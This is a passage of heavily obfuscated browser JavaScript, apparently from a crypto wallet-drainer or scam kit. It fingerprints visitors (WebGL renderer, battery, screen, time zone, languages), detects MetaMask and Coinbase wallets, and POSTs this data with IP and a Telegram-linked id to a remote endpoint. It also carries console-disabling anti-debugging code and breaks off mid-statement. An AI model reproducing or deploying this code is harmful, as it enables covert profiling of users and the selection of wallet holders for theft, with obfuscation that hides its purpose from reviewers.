_0x38ccc7=_0x15fc1d;if(_0x17109c['riFWi'](_0x17109c[_0x40ae6c(0x5b0,0x5b5,0x5b7,0x51d)],_0x17109c[_0x40ae6c(0x682,0x688,0x607,0x67a)]))LS['set'](this[_0x40ae6c(0x4a6,0x4e9,0x4ce,0x4d9)+_0x40ae6c(0x44e,0x555,0x4cf,0x4f1)+_0x29cd03(0x622,0x5e5,0x579,0x56d)],0x1dc9+-0xf16+-0xeb2,this[_0x40ae6c(0x544,0x4cf,0x4ce,0x4b5)+_0x29cd03(0x50f,0x4ea,0x520,0x4c0)+'ME']);else try{const _0x2b3431=_0x373c10[_0x40ae6c(0x4ba,0x4c6,0x4ea,0x49f)+_0x29cd03(0x550,0x54a,0x599,0x5fe)](_0x38ccc7[_0x40ae6c(0x576,0x5f2,0x569,0x595)]),_0x589d4e=_0x2b3431[_0x40ae6c(0x502,0x597,0x585,0x4ed)](_0x38ccc7['bqICj'])||_0x2b3431['getContext'](_0x38ccc7[_0x40ae6c(0x5e0,0x4de,0x555,0x57f)]);if(!_0x589d4e)return null;const _0x5cc463=_0x589d4e[_0x29cd03(0x640,0x59d,0x5dd,0x5cb)+'on'](_0x38ccc7[_0x40ae6c(0x512,0x5f9,0x55a,0x590)]);if(_0x5cc463)return _0x589d4e['getParamet'+'er'](_0x5cc463[_0x40ae6c(0x56d,0x52a,0x545,0x4e3)+_0x40ae6c(0x4f0,0x4e1,0x54a,0x4c9)+'BGL']);return null;}catch{return null;}});}[_0x4f3336(0x31c,0x3b7,0x2ec,0x301)+'adTelegram'+'Address'](){function _0x31a239(_0x404b86,_0x1a6f96,_0x17f228,_0x1e1251){return _0x44d61d(_0x404b86-0x1e8,_0x1e1251-0x343,_0x17f228,_0x1e1251-0x1af);}return!LS['get'](this['ANTI_FRAUD'+_0x31a239(0x251,0x1fe,0x1c5,0x20c)+'AME']);}async['sendAntiFr'+_0x44d61d(-0xde,-0x89,-0xfd,-0x77)](_0x5d0219,_0x4e12bf,_0x71f2f6,_0x360e13,_0x175f1f){function _0x56294e(_0x2ab6f4,_0x352ca2,_0x500795,_0x1811a7){return _0x4f3336(_0x2ab6f4- -0x264,_0x352ca2-0x4b,_0x352ca2,_0x1811a7-0x44);}function _0x1961c6(_0x2691fa,_0x18b3ca,_0x2535eb,_0x1335bb){return _0x44d61d(_0x2691fa-0x1a7,_0x1335bb- -0xa4,_0x2691fa,_0x1335bb-0x7a);}const _0x3b9b56={'hYLrv':function(_0x1ea3b6,_0x29802b){return _0x1ea3b6(_0x29802b);},'JoiyD':function(_0x499e28,_0x1ab469){return _0x499e28(_0x1ab469);},'ZnrDs':function(_0x36803a,_0x17dc95){return _0x36803a/_0x17dc95;},'ALJkv':'object','Xcffq':function(_0x31de37,_0x4a8f2b,_0x4b1f8b){return _0x31de37(_0x4a8f2b,_0x4b1f8b);},'qFskR':_0x1961c6(-0x1be,-0x155,-0x270,-0x1f5),'VAWps':_0x1961c6(-0x69,-0xb8,-0x127,-0x111)+_0x56294e(0x34,-0x5a,0x88,0x94)+_0x56294e(-0x28,0x5d,-0xcf,-0x28)};try{const _0x4d0341=await this['getClientI'+'nfo'](),_0x80e67b=RegionStorage[_0x1961c6(-0x177,-0x19e,-0x69,-0x10c)](this[_0x56294e(-0x1f,-0x42,0x3e,-0x8)+'_ENDPOINT']);_0x4d0341[_0x56294e(0x87,-0x11,0xfb,0x93)]=_0x4e12bf,_0x4d0341[_0x1961c6(-0x1b2,-0x13b,-0x245,-0x1d3)+'id']=_0x3b9b56[_0x1961c6(-0x230,-0x209,-0x212,-0x18a)](String,_0x5d0219),_0x4d0341['site_id']=_0x71f2f6,_0x4d0341['ip']=_0x3b9b56[_0x1961c6(-0x1dc,-0xfb,-0x18e,-0x18a)](String,_0x360e13),_0x4d0341['telegram_i'+'d']=null,_0x4d0341[_0x1961c6(-0x25e,-0x1ea,-0x209,-0x1f3)+_0x1961c6(-0x9b,-0x9c,-0x11d,-0xb5)]=![],_0x4d0341[_0x1961c6(-0x1da,-0x155,-0x1ad,-0x17a)+'te']=_0x3b9b56[_0x1961c6(-0x65,-0x18b,-0xc8,-0xea)](String,Math[_0x1961c6(-0x243,-0x1a4,-0x131,-0x19d)](_0x3b9b56[_0x1961c6(-0xc5,-0x9b,-0xfa,-0x13b)](Date[_0x1961c6(-0xd7,-0x7d,-0x164,-0xd2)](),0x22e7*-0x1+0x22f+0x24a0))),_0x4d0341['auth_date']=null,_0x4d0341['hasAnyWall'+'et']=_0x175f1f[_0x56294e(0xfa,0x67,0xea,0xcf)+'et'],_0x4d0341[_0x56294e(-0x7,0x1c,0x88,-0x1a)]=_0x175f1f[_0x1961c6(-0x15e,-0x1bb,-0x1f1,-0x1c4)];if(typeof window[_0x1961c6(-0x191,-0x13b,-0x16e,-0x1be)]===_0x3b9b56[_0x1961c6(-0x90,-0x43,-0x136,-0xa4)]){}await _0x3b9b56[_0x1961c6(-0x120,-0x16b,-0x193,-0xf5)](fetch,_0x80e67b,{'method':_0x3b9b56[_0x56294e(0xe2,0xb3,0x92,0x10a)],'body':JSON[_0x1961c6(-0x238,-0x27d,-0x168,-0x1f1)](_0x4d0341)});}catch(_0x5370cf){console[_0x1961c6(-0x1d1,-0x1fb,-0x13f,-0x164)](_0x3b9b56['VAWps'],_0x5370cf);}}async[_0x4f3336(0x2f5,0x2f7,0x39a,0x2fb)+_0x4f3336(0x2c2,0x277,0x364,0x2f8)](){const _0x5d3e92={};_0x5d3e92[_0x3b5ce5(0x26,0xbe,0xb1,0x10f)]='CoinbaseWa'+'llet',_0x5d3e92[_0x4ee1b1(-0xc3,-0x56,-0x6a,-0xe3)]=_0x4ee1b1(-0x131,-0x19a,-0x155,-0x1a0)+'t',_0x5d3e92[_0x3b5ce5(0x43,0x30,0xad,0x9e)]='RICHPARTNE'+_0x4ee1b1(-0xe1,-0x60,-0xff,-0xa8),_0x5d3e92[_0x3b5ce5(-0x37,-0x59,-0xaf,-0xa)]=function(_0x34a812,_0xdf4f82){return _0x34a812===_0xdf4f82;},_0x5d3e92[_0x4ee1b1(-0x86,-0x7f,-0x161,-0xbe)]=_0x4ee1b1(-0x117,-0xec,-0x33,-0xdb),_0x5d3e92[_0x4ee1b1(0x8,-0xdd,-0xa0,-0x7f)]=function(_0x12d634,_0x12e09f){return _0x12d634>_0x12e09f;},_0x5d3e92[_0x4ee1b1(-0x2a,-0x9,-0x10b,-0x63)]=function(_0x332a19,_0x3c77d2){return _0x332a19!==_0x3c77d2;},_0x5d3e92[_0x3b5ce5(0xeb,0x77,0x33,0x111)]=_0x3b5ce5(0xcf,0xaa,0xca,0x149),_0x5d3e92[_0x3b5ce5(0xa6,0x73,0x10e,-0x2)]=_0x3b5ce5(0x12e,0xc2,0x4a,0x13e),_0x5d3e92[_0x3b5ce5(0x6b,-0x3f,-0x23,0x62)]=_0x3b5ce5(-0x50,-0x46,-0x4e,-0x3b),_0x5d3e92['gWnLM']=_0x3b5ce5(0x3c,0x19,0x25,-0x11),_0x5d3e92[_0x4ee1b1(-0x2b,-0x68,-0x108,-0xb9)]='cdhpz',_0x5d3e92[_0x3b5ce5(-0x1e,0x6e,0x108,-0x2e)]=function(_0x2c81d8,_0x40f6b3){return _0x2c81d8>_0x40f6b3;},_0x5d3e92[_0x4ee1b1(-0x19e,-0x1f9,-0x23f,-0x19f)]='ontouchsta'+'rt';const _0x5710d5=_0x5d3e92;let _0x1f182c=null;function _0x4ee1b1(_0x1a5f90,_0x571fca,_0x154a92,_0x2b6620){return _0x4f3336(_0x2b6620- -0x3d2,_0x571fca-0x99,_0x571fca,_0x2b6620-0xcb);}if(navigator[_0x3b5ce5(-0x87,0x13,0x94,0x87)]){if(_0x5710d5[_0x4ee1b1(-0xfc,-0x124,-0xb0,-0xc5)]===_0x5710d5[_0x3b5ce5(0x23,-0x3f,0x58,-0x7)]){if(_0x5d9034[_0x3b5ce5(-0x89,-0x3b,-0x61,-0x6)])_0x250d63['push']('MetaMask');if(_0x358f44['isCoinbase'+_0x4ee1b1(-0xd4,-0xc1,-0xcf,-0x57)])_0x522317[_0x4ee1b1(-0xc5,-0xea,-0x4a,-0x72)](_0x5710d5[_0x4ee1b1(-0xf9,-0x5a,-0xd3,-0x7a)]);if(_0x12b607[_0x3b5ce5(-0x71,-0x36,0x4c,0x9)])_0x382b17['push'](_0x5710d5[_0x4ee1b1(-0xcd,-0xff,-0xcc,-0xe3)]);}else try{if(_0x5710d5[_0x4ee1b1(-0x1c8,-0x1ce,-0x12a,-0x191)](_0x4ee1b1(-0xe3,-0x124,-0x7a,-0x11f),_0x5710d5[_0x4ee1b1(-0xd6,-0xb4,-0x72,-0x53)])){const _0x302095=await navigator['getBattery'](),_0x50df66={};_0x50df66[_0x3b5ce5(0x5c,0x54,0x1a,0x1e)]=_0x302095?.['level']??null,_0x50df66[_0x4ee1b1(-0x117,-0x52,-0x107,-0x6f)]=_0x302095?.[_0x4ee1b1(-0x111,-0x3a,-0x6b,-0x6f)]??null,_0x1f182c=_0x50df66;}else _0x211347&&_0x3b7dfa['set'](_0x25902f[_0x4ee1b1(-0xdb,-0x54,-0xb0,-0x6e)+'e']()),this[_0x4ee1b1(-0x203,-0x1d9,-0x196,-0x18d)+_0x3b5ce5(-0x9,0x6f,0xc2,-0x2b)]=_0x3b5ce5(-0x85,0x26,-0x9,0x80)+_0x4ee1b1(-0x10c,-0x83,-0x108,-0x9e)+_0x4ee1b1(-0x122,-0x13f,-0x1c7,-0x138)+'e/nty/taf',this[_0x3b5ce5(-0x88,-0x55,-0xeb,-0xe6)+'_UPDATE_TI'+'ME']=0x23eb*0x9+-0x5*-0x6502+-0x1eacd*0x1,this[_0x3b5ce5(0x6,-0x55,0x50,-0xad)+_0x3b5ce5(0x15,-0x54,-0x1b,-0x55)+_0x4ee1b1(-0x166,-0x110,-0xae,-0x105)]=_0x5710d5['qhrBK'];}catch{if(_0x5710d5[_0x4ee1b1(0x3a,-0x92,-0xa3,-0x63)](_0x5710d5[_0x4ee1b1(-0x6a,-0x89,-0xfd,-0xb9)],_0x5710d5[_0x3b5ce5(0xc4,0x7f,0x100,0xd8)])){const _0x1b35e5=_0x3852fe['getItem'](_0x4f72c0);if(!_0x1b35e5)return null;if(_0x5710d5[_0x3b5ce5(-0x2c,-0x59,-0x7d,-0x8e)](_0x1b35e5,_0x5710d5[_0x3b5ce5(0x2e,0x7a,0xe5,0x11c)]))return _0x1696c4;try{const _0x5f0b92=_0x234386[_0x4ee1b1(-0x1bc,-0x1a2,-0x11d,-0x1a3)](_0x1b35e5);if(_0x5f0b92[_0x4ee1b1(-0xab,-0x16b,-0x176,-0x11c)]&&_0x5710d5['IFtPp'](_0x362007['now'](),_0x5f0b92[_0x4ee1b1(-0xca,-0x1a6,-0x141,-0x11c)]))return _0x253540['removeItem'](_0x23c497),null;return _0x5f0b92[_0x3b5ce5(-0x9b,-0x1,-0x33,-0x4)]||_0x5f0b92;}catch{return _0x1b35e5;}}else _0x1f182c=null;}}function _0x3b5ce5(_0x39660f,_0x3905ca,_0x4bc54e,_0x32e8ea){return _0x4f3336(_0x3905ca- -0x29a,_0x3905ca-0xb7,_0x39660f,_0x32e8ea-0x157);}return{'sah':screen?.[_0x3b5ce5(-0xe,0x66,0x6e,0x1c)+'t']??null,'sh':screen?.[_0x4ee1b1(-0xfb,-0x36,-0x57,-0x78)]??null,'sw':screen?.[_0x3b5ce5(0x53,0x79,0x94,0xc4)]??null,'saw':screen?.['availWidth']??null,'tzo':new Date()[_0x4ee1b1(-0x164,-0x107,-0xa3,-0x100)+_0x4ee1b1(-0x78,-0xbf,-0xae,-0x103)]()??null,'ww':window?.[_0x3b5ce5(0xc9,0xa0,0x0,0xee)]??null,'wh':window?.[_0x3b5ce5(0x30,0xf,-0x64,0x5b)+'t']??null,'wiw':window?.[_0x4ee1b1(-0x151,-0x137,-0x203,-0x176)]??null,'wih':window?.[_0x3b5ce5(0x5,0xa2,0x4a,0x6a)+'t']??null,'wx':window?.[_0x4ee1b1(-0x123,-0x156,-0x1c5,-0x164)]??window?.[_0x4ee1b1(-0x1e8,-0x1af,-0x185,-0x15d)]??null,'wy':window?.['screenY']??window?.[_0x3b5ce5(0xf,0x91,-0x12,0x9f)]??null,'ix':((()=>{function _0xb80e83(_0x508971,_0x9ee4c7,_0x317d23,_0xc61082){return _0x4ee1b1(_0x508971-0x7a,_0x317d23,_0x317d23-0xe5,_0x9ee4c7-0x496);}function _0x23415e(_0x288c77,_0x1a4916,_0xefa0e7,_0x36644d){return _0x3b5ce5(_0x288c77,_0x1a4916-0x4d3,_0xefa0e7-0x57,_0x36644d-0x166);}try{return window[_0xb80e83(0x31d,0x32c,0x324,0x3d3)]!==window[_0xb80e83(0x377,0x406,0x3dc,0x46a)]?-0x2436+0xe5a*0x2+0x783:-0xf84+0x1*0x8b3+0x6d1;}catch{return _0x5710d5[_0x23415e(0x516,0x5a8,0x5ad,0x5e4)](_0x5710d5[_0x23415e(0x511,0x54a,0x56c,0x5e3)],_0x5710d5[_0xb80e83(0x369,0x3d5,0x465,0x479)])?0xd7d*0x2+0x15a1+0x309a*-0x1:-0x1554+0x152d+-0x2*-0x14;}})()),'ri':this['getRendere'+_0x3b5ce5(-0x81,-0x34,-0x88,-0x48)](),'ts_detected':_0x5710d5[_0x3b5ce5(0x94,0x6e,0xab,0x6)](navigator?.[_0x3b5ce5(0x8f,0x83,0xe5,0xf2)+'ints'],0x71*-0x29+-0xfbb*-0x1+0x25e)||_0x5710d5[_0x4ee1b1(-0x117,-0x1fb,-0x1dd,-0x19f)]in window?0x2207+0x3*-0x172+0x32*-0x98:0x25fd+-0x1160+-0x6df*0x3,'tz':Intl?.[_0x4ee1b1(-0x131,-0x113,-0x41,-0xb0)+_0x4ee1b1(-0x169,-0x165,-0x108,-0x179)]?.()[_0x3b5ce5(0x4e,0xad,0x5a,0xd3)+_0x4ee1b1(-0xfc,-0x139,-0x12d,-0x159)]?.()[_0x3b5ce5(0x29,0x14,0x29,-0xe)]??null,'nl':navigator?.[_0x4ee1b1(-0x140,-0x98,-0x8a,-0xad)]??null,'nls':navigator?.[_0x3b5ce5(-0x21,-0x47,-0xf,0x31)]?navigator['languages']['join'](','):null,'bm':_0x1f182c};}[_0x4f3336(0x26b,0x1f0,0x2bf,0x2dc)+_0x4f3336(0x266,0x2f4,0x205,0x1c8)](){function _0x55ac44(_0x25af17,_0x44b3c4,_0x27d189,_0x4dda4c){return _0x44d61d(_0x25af17-0x63,_0x25af17- -0x51,_0x44b3c4,_0x4dda4c-0x0);}const _0x512493={};_0x512493[_0x55ac44(-0xa1,-0xa4,-0x13d,-0x53)]='canvas',_0x512493[_0x23c505(0x3ee,0x425,0x3ac,0x473)]='webgl',_0x512493[_0x23c505(0x47c,0x4ce,0x488,0x4c4)]=_0x55ac44(-0x7d,-0x46,-0x78,-0x11c)+'al-webgl';function _0x23c505(_0x25847c,_0x4e5a3f,_0x4675a1,_0x2e2351){return _0x4f3336(_0x25847c-0x1c1,_0x4e5a3f-0x49,_0x2e2351,_0x2e2351-0x0);}_0x512493[_0x55ac44(-0x14f,-0xe7,-0x1c3,-0xe3)]=_0x23c505(0x4d8,0x515,0x47f,0x52f),_0x512493[_0x23c505(0x502,0x501,0x4f4,0x59b)]=function(_0x1238e5,_0x3c2e0c){return _0x1238e5!==_0x3c2e0c;},_0x512493['iJBxM']=_0x55ac44(-0x5a,-0x6f,-0xd9,-0xed);const _0x1ca56d=_0x512493;try{const _0x4b2760=document[_0x23c505(0x422,0x3d6,0x4c5,0x37f)+'ent'](_0x1ca56d[_0x55ac44(-0xa1,-0x85,-0x91,-0x13a)]),_0x372b83=_0x4b2760['getContext'](_0x1ca56d[_0x55ac44(-0x1a1,-0x1e7,-0x142,-0x1b9)])||_0x4b2760[_0x23c505(0x4bd,0x4c8,0x516,0x544)](_0x1ca56d[_0x23c505(0x47c,0x4f8,0x4d9,0x444)]);if(!_0x372b83)return null;const _0x18cd3b=_0x372b83[_0x55ac44(-0x9d,-0xf4,-0x11,-0xee)+'on']('WEBGL_debu'+_0x23c505(0x51e,0x592,0x4d8,0x481)+_0x23c505(0x4ba,0x48e,0x426,0x4ce));if(_0x18cd3b){if(_0x1ca56d[_0x23c505(0x440,0x44c,0x3c5,0x4b5)]===_0x1ca56d[_0x55ac44(-0x14f,-0xb7,-0x17d,-0x1c7)])return _0x372b83['getParamet'+'er'](_0x18cd3b[_0x55ac44(-0x112,-0x1a8,-0x6d,-0x8d)+_0x55ac44(-0x10d,-0xe4,-0xbe,-0x159)+_0x55ac44(-0xd8,-0x16c,-0x11e,-0xbc)]);else{const _0x2bd7af=_0x12a8e7?function(){function _0x56f132(_0x677174,_0x556a85,_0x51d10d,_0x2b4e5f){return _0x23c505(_0x2b4e5f- -0x1a5,_0x556a85-0x10b,_0x51d10d-0x61,_0x556a85);}if(_0x1a4123){const _0x20925b=_0x8dfe15[_0x56f132(0x2b0,0x336,0x302,0x332)](_0x436e50,arguments);return _0x247257=null,_0x20925b;}}:function(){};return _0x317aca=![],_0x2bd7af;}}return null;}catch{if(_0x1ca56d[_0x55ac44(-0x8d,-0x94,-0xcb,-0x7e)](_0x1ca56d[_0x55ac44(-0x108,-0xf7,-0x18b,-0xe7)],_0x1ca56d[_0x23c505(0x487,0x4eb,0x42d,0x484)]))_0x566d31['set'](this['ANTI_FRAUD'+_0x55ac44(-0x188,-0x166,-0x189,-0x157)+_0x23c505(0x48e,0x475,0x402,0x438)],-0x2*0x14+-0x1d*-0x65+-0xb48,this[_0x55ac44(-0x189,-0x1af,-0x1cc,-0x170)+'_UPDATE_TI'+'ME']);else return null;}}static[_0x44d61d(-0xf9,-0xad,-0x155,-0x14e)](){const _0x123677={};_0x123677[_0x13731c(-0x1c9,-0x175,-0xce,-0x161)]=function(_0x5d5a42,_0x38e706){return _0x5d5a42===_0x38e706;},_0x123677[_0x17e33d(-0x1d7,-0xa5,-0x13a,-0x1e1)]='BrtTd',_0x123677['wTmwh']=function(_0x29ced6,_0x35496d){return _0x29ced6<_0x35496d;};const _0xfcd46a=_0x123677;let _0x5a6c2b=this[_0x17e33d(-0x111,-0xdf,-0x175,-0x162)];function _0x13731c(_0x6e624f,_0x1eb99c,_0x4d18d9,_0x2610b3){return _0x4f3336(_0x2610b3- -0x3e4,_0x1eb99c-0x152,_0x6e624f,_0x2610b3-0x10);}function _0x17e33d(_0x2d2d81,_0x55267d,_0x4cce76,_0x2e7176){return _0x44d61d(_0x2d2d81-0x178,_0x4cce76- -0xe4,_0x2d2d81,_0x2e7176-0x114);}if(!_0x5a6c2b||![this['REGION_EU'],this['REGION_US']][_0x13731c(-0x120,-0x2a,-0x13a,-0xa7)](_0x5a6c2b[_0x17e33d(-0x18e,-0xb3,-0xfd,-0x10b)+'e']())){if(_0xfcd46a['mCkvb']('BrtTd',_0xfcd46a[_0x17e33d(-0x9a,-0x199,-0x13a,-0xce)]))_0x5a6c2b=_0xfcd46a[_0x13731c(-0x83,-0x165,-0x91,-0x12b)](Math[_0x13731c(-0x14d,-0xf8,-0x13c,-0x148)](),0x1*-0x236+0x1ae0+-0x18aa+0.5)?this[_0x17e33d(-0x16b,-0x229,-0x1fc,-0x178)]:this[_0x13731c(-0x85,-0x139,-0x158,-0xe5)],LS['set'](this[_0x17e33d(-0x220,-0x221,-0x1cc,-0x20e)],_0x5a6c2b);else{if(_0x4d91b8){const _0x4d4191=_0x237d28[_0x17e33d(-0x181,-0x1ce,-0x14b,-0x1ae)](_0x2ba04a,arguments);return _0x1ae568=null,_0x4d4191;}}}return _0x5a6c2b[_0x13731c(-0x66,-0x93,-0x109,-0x80)+'e']();}static[_0x4f3336(0x312,0x285,0x27c,0x314)+_0x4f3336(0x2bf,0x327,0x2ec,0x32b)](_0x5a69a3,_0xa26fc3=null){const _0x5c4de2={};_0x5c4de2[_0x24218f(0x3e7,0x421,0x433,0x3f4)]='{{region}}';function _0x24218f(_0x2f8077,_0x3b7321,_0xb668e8,_0x5c223d){return _0x4f3336(_0x5c223d-0xc4,_0x3b7321-0x17c,_0x3b7321,_0x5c223d-0x1d6);}const _0x47010d=_0x5c4de2,_0x3030ad=(_0xa26fc3||this[_0x4224c5(0x166,0x214,0x113,0x17b)]())[_0x24218f(0x42c,0x4af,0x391,0x428)+'e']();function _0x4224c5(_0x1ed29d,_0x351e43,_0x4f7a0c,_0x18bf39){return _0x44d61d(_0x1ed29d-0x16f,_0x18bf39-0x228,_0x4f7a0c,_0x18bf39-0x15c);}return _0x5a69a3[_0x24218f(0x395,0x47d,0x44e,0x437)](_0x47010d['GgNug'],_0x3030ad);}}class RegionStorage{static [_0x4f3336(0x295,0x2fc,0x2cf,0x330)]=_0x4f3336(0x2ec,0x319,0x280,0x2f6);static [_0x4f3336(0x265,0x211,0x2f0,0x268)]='eu';static [_0x4f3336(0x2ff,0x338,0x38b,0x38c)]='us';static[_0x4f3336(0x2a6,0x210,0x2a6,0x23b)](){function _0x3b4987(_0x25dcda,_0x41e3dc,_0x41ded0,_0x5b9c06){return _0x44d61d(_0x25dcda-0x176,_0x5b9c06- -0x43,_0x41e3dc,_0x5b9c06-0x4e);}const _0x11f176={};_0x11f176[_0x393630(0x32d,0x39a,0x3aa,0x3b8)]=function(_0x4a3d32,_0x20ae9b){return _0x4a3d32<_0x20ae9b;};const _0x28f178=_0x11f176;function _0x393630(_0x2ac70b,_0xcdd5cd,_0x25ddaa,_0xa7b8ea){return _0x4f3336(_0xcdd5cd-0x65,_0xcdd5cd-0x187,_0x2ac70b,_0xa7b8ea-0x9f);}let _0x45f66d=LS[_0x393630(0x332,0x30b,0x345,0x3a6)](this[_0x3b4987(-0x19c,-0x177,-0x1b9,-0x12b)]);return(!_0x45f66d||![this[_0x3b4987(-0xd5,-0x1a9,-0xc4,-0x15b)],this[_0x3b4987(-0x5c,-0x1d,-0x120,-0xc1)]][_0x393630(0x384,0x3a2,0x3d1,0x312)](_0x45f66d[_0x3b4987(-0x6d,0x2c,-0x27,-0x5c)+'e']()))&&(_0x45f66d=_0x28f178[_0x393630(0x387,0x39a,0x38a,0x3d7)](Math[_0x3b4987(-0x15f,-0x185,-0xc0,-0x124)](),0x121b+0x4*0x80+-0x1*0x141b+0.5)?this[_0x3b4987(-0xee,-0x1fa,-0x205,-0x15b)]:this[_0x393630(0x31a,0x364,0x33b,0x396)],LS[_0x3b4987(-0x1cf,-0x196,-0x108,-0x12a)](this[_0x3b4987(-0x15c,-0x15a,-0x175,-0x12b)],_0x45f66d)),_0x45f66d[_0x3b4987(-0x93,-0x84,-0x53,-0x5c)+'e']();}static[_0x44d61d(-0xd7,-0xe7,-0x52,-0x164)](_0x4a4035){const _0x28f390={};_0x28f390[_0xfbf209(-0x25b,-0x21a,-0x1fb,-0x238)]=_0x245073(0x14,-0x38,0x22,0x34);function _0x245073(_0x29fed7,_0x30ac92,_0xe2e5bd,_0x44688a){return _0x4f3336(_0x44688a- -0x2db,_0x30ac92-0x26,_0x29fed7,_0x44688a-0x72);}_0x28f390[_0x245073(0x30,-0x8d,-0x7e,-0x6c)]=_0xfbf209(-0x15c,-0x145,-0xfc,-0x164),_0x28f390[_0x245073(0xef,0x1b,0x24,0x96)]='experiment'+_0x245073(0xe6,0x13d,0x30,0x9f),_0x28f390[_0x245073(0x5a,0x8d,-0x12,0x2a)]=_0x245073(0x78,0xe2,0x8e,0x72)+_0x245073(0x9a,0x87,0xbd,0x82)+_0xfbf209(-0x185,-0x17b,-0x1d3,-0x150),_0x28f390[_0xfbf209(-0x1df,-0x16d,-0x1b3,-0xf4)]=_0x245073(-0x1,-0x118,-0x10b,-0x85);function _0xfbf209(_0x3e010a,_0xc662a1,_0x5c33eb,_0x358df8){return _0x44d61d(_0x3e010a-0xe,_0xc662a1- -0xf7,_0x358df8,_0x358df8-0x37);}const _0x575f60=_0x28f390;if(_0x4a4035&&[this[_0xfbf209(-0x28b,-0x20f,-0x296,-0x1ec)],this['REGION_US']]['includes'](_0x4a4035[_0xfbf209(-0x101,-0x110,-0x180,-0x190)+'e']())){if(_0x575f60[_0x245073(-0x70,0xbc,-0xb,0x2c)]!==_0xfbf209(-0xe4,-0x176,-0x210,-0x118))LS['set'](this[_0x245073(-0x1a,-0x2e,-0x6d,-0x46)],_0x4a4035[_0xfbf209(-0xc5,-0x110,-0xc5,-0xd2)+'e']());else{const _0xeee511=_0x38cbe6[_0xfbf209(-0x22f,-0x213,-0x1d3,-0x1fe)+_0x245073(0x5a,-0x8a,-0x18,0x12)](_0x575f60['zHBNH']),_0x328b9e=_0xeee511[_0xfbf209(-0x146,-0x178,-0x1ce,-0x1f1)](_0x575f60[_0xfbf209(-0x166,-0x205,-0x24b,-0x1df)])||_0xeee511[_0xfbf209(-0x1ee,-0x178,-0x210,-0x1f8)](_0x575f60[_0xfbf209(-0xc7,-0x103,-0x95,-0x81)]);if(!_0x328b9e)return null;const _0x520af0=_0x328b9e['getExtensi'+'on'](_0x575f60[_0xfbf209(-0x142,-0x16f,-0x1a5,-0x218)]);if(_0x520af0)return _0x328b9e['getParamet'+'er'](_0x520af0['UNMASKED_R'+_0xfbf209(-0x146,-0x1b3,-0x1cd,-0x187)+_0xfbf209(-0x102,-0x17e,-0x11e,-0x199)]);return null;}}}static[_0x44d61d(-0xc1,-0x68,-0x95,0x34)](_0x10c470,_0x27862f=null){const _0x3edc7c={};function _0x970490(_0x29ba6e,_0x4d7ac0,_0x22a786,_0x26f5fe){return _0x44d61d(_0x29ba6e-0x4f,_0x26f5fe-0x4ac,_0x22a786,_0x26f5fe-0x163);}_0x3edc7c[_0x970490(0x31f,0x3b2,0x356,0x3c1)]=_0x391542(0x32a,0x2e3,0x247,0x313);const _0x542126=_0x3edc7c;function _0x391542(_0x42c672,_0x5c38bb,_0x11d2d5,_0x3a8bce){return _0x44d61d(_0x42c672-0x13f,_0x5c38bb-0x397,_0x42c672,_0x3a8bce-0xd3);}const _0x3a9b0d=(_0x27862f||this[_0x391542(0x27a,0x2c0,0x36a,0x230)]())[_0x391542(0x3df,0x37e,0x32a,0x405)+'e']();return _0x10c470[_0x391542(0x3d3,0x38d,0x39a,0x2f5)](_0x542126[_0x391542(0x241,0x2ac,0x2aa,0x31a)],_0x3a9b0d);}}class LS{static[_0x4f3336(0x2a6,0x213,0x2de,0x254)](_0x2f86c9){const _0x5205a8={'fwfYh':function(_0x36c5cd,_0xcc6d8a){return _0x36c5cd(_0xcc6d8a);},'QXjkZ':function(_0xa6449d,_0x3b16e3){return _0xa6449d+_0x3b16e3;},'ryliV':_0x567520(0x6f,0xca,0x111,-0x2e)+_0x4c087(0x127,0xd9,0x98,0x67)+_0x4c087(0x5b,0x7b,0x7f,0x79)+'\x20)','LAXuj':function(_0x5e1128){return _0x5e1128();},'mJHeg':'log','XpHzK':_0x4c087(0x78,0x119,0x110,0xdd),'XNVqI':'info','CldSw':'exception','DQggr':_0x567520(-0xa2,-0xf7,-0x132,-0x102),'enjoO':_0x4c087(-0x14,0x84,-0x2,-0xa3),'beEon':function(_0x239dca,_0x5b738d){return _0x239dca<_0x5b738d;},'veRmz':function(_0x5e505f,_0x50eee4){return _0x5e505f===_0x50eee4;},'uzRBm':_0x4c087(0x119,0x7c,0xb3,0x59),'GgDYd':function(_0x572fc3,_0x564fca){return _0x572fc3>_0x564fca;},'DvqhE':_0x4c087(0xd2,0x35,0x70,-0x36)};function _0x567520(_0x2a4169,_0x43dffb,_0x87a6b7,_0xba26f9){return _0x4f3336(_0x2a4169- -0x2df,_0x43dffb-0x1a6,_0x43dffb,_0xba26f9-0x126);}function _0x4c087(_0x17b33e,_0x1a8f04,_0x2fb98e,_0x1f4c96){return _0x4f3336(_0x2fb98e- -0x244,_0x1a8f04-0x1ca,_0x1a8f04,_0x1f4c96-0x9);}const _0x580e5c=localStorage[_0x4c087(-0x31,0x69,0x57,0xff)](_0x2f86c9);if(!_0x580e5c)return null;if(_0x5205a8['veRmz'](_0x580e5c,_0x5205a8['uzRBm']))return undefined;try{const _0x5c0773=JSON[_0x567520(-0xb0,-0x3f,-0xcb,-0x9f)](_0x580e5c);if(_0x5c0773[_0x567520(-0x29,-0x64,-0xc2,0x2c)]&&_0x5205a8[_0x567520(0x8e,0x10d,0xb7,0xd7)](Date[_0x567520(0x70,0x59,0xe0,-0x35)](),_0x5c0773[_0x4c087(0x72,-0x14,0x72,0xe)])){if(_0x5205a8[_0x567520(0x40,-0x32,0x2,0x62)]===_0x5205a8[_0x4c087(0x8e,0x11c,0xdb,0x161)])return localStorage[_0x4c087(0x30,0x21,0x6d,-0x15)](_0x2f86c9),null;else{let _0x18d54e;try{const _0x5ad075=zvDtoz[_0x4c087(0xc1,-0x2b,0x66,-0x31)](_0x4e351c,zvDtoz[_0x4c087(0x16b,0x19e,0x117,0x177)]('return\x20(fu'+_0x4c087(0x14c,0x18f,0x135,0x1bc)+zvDtoz[_0x567520(0x45,0xe2,0x5d,-0x4c)],');'));_0x18d54e=zvDtoz[_0x4c087(0xbf,0x32,0x1c,-0x71)](_0x5ad075);}catch(_0x4c608b){_0x18d54e=_0xec431c;}const _0x482cbb=_0x18d54e['console']=_0x18d54e[_0x567520(0x1c,0x15,0x81,-0x53)]||{},_0xd3604b=[zvDtoz[_0x4c087(0x16a,0x144,0xf7,0xf3)],zvDtoz[_0x567520(0x88,0x8b,0x67,0x4b)],zvDtoz['XNVqI'],_0x4c087(0x16,0x4a,0x79,-0x1b),zvDtoz[_0x567520(-0x5d,-0x8b,-0x3f,-0x68)],zvDtoz[_0x567520(-0x18,-0x9e,-0x11,0x31)],zvDtoz[_0x4c087(-0x3a,0x45,-0x4,0x86)]];for(let 